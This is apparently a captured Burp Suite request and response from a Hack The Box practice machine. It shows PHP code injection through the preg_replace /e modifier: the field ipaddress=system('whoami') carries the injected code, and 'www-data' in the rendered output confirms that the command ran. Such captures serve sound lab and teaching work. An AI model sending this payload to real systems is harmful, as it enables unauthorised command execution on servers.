 Request
Pretty Raw Hex \n
POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
Cookie: PHPSESSID=pck71kmbvapv0kemolkm4f7b34
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1686
Origin: https://admin-portal.europacorp.htb
Dnt: 1
Referer: https://admin-portal.europacorp.htb/tools.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
pattern=/vtun0/e&ipaddress=system('whoami')&text=
%22openvpn%22%3A+%7B%0D%0A++++++++%22vtun0%22%3A+%7B%0D%0A++++++++++++++++%22local-address%22%3A+%7B
%0D%0A++++++++++++++++++++++++%2210.10.10.1%22%3A+%22%27%27%22%0D%0A++++++++++++++++%7D%2C%0D%0A++++
++++++++++++%22local-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22mode%22%3A+%22site-to-site%22%
2C%0D%0A++++++++++++++++%22openvpn-option%22%3A+%5B%0D%0A++++++++++++++++++++++++%22--comp-lzo%22%2C
%0D%0A++++++++++++++++++++++++%22--float%22%2C%0D%0A++++++++++++++++++++++++%22--ping+10%22%2C%0D%0A
++++++++++++++++++++++++%22--ping-restart+20%22%2C%0D%0A++++++++++++++++++++++++%22--ping-timer-rem%
22%2C%0D%0A++++++++++++++++++++++++%22--persist-tun%22%2C%0D%0A++++++++++++++++++++++++%22--persist-
key%22%2C%0D%0A++++++++++++++++++++++++%22--user+nobody%22%2C%0D%0A++++++++++++++++++++++++%22--grou
p+nogroup%22%0D%0A++++++++++++++++%5D%2C%0D%0A++++++++++++++++%22remote-address%22%3A+%22ip_address%
22%2C%0D%0A++++++++++++++++%22remote-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22shared-secret-
key-file%22%3A+%22%2Fconfig%2Fauth%2Fsecret%22%0D%0A++++++++%7D%2C%0D%0A++++++++%22protocols%22%3A+%
Response
Pretty Raw Hex Render
370 "--persist-tun",<br />
371 "--persist-key",<br />
372 "--user nobody",<br />
373 "--group nogroup"<br />
374 ],<br />
375 "remote-address": "ip_address",<br />
376 "remote-port": "1337",<br />
377 "shared-secret-key-file": "/config/auth/secret"<br />
378 },<br />
379 "protocols": {<br />
380 "static": {<br />
381 "interface-route": {<br />
382 "ip_address/24": {<br />
383 "next-hop-interface": {<br />
384 "www-data": "''"<br />
385 }<br />
386 }<br />
387 }<br />
388 }<br />
389 }<br />
390 }<br />
391 </p>
392 <a href="tools.php" class="btn btn-lg btn-success btn-block">
New Configuration
</a>
393 </div>
394 <!-- /.panel-body -->
395 </div>
396 </div>
397 <!-- /.row -->
398
399 </div>
400 <!-- /#page-wrapper -->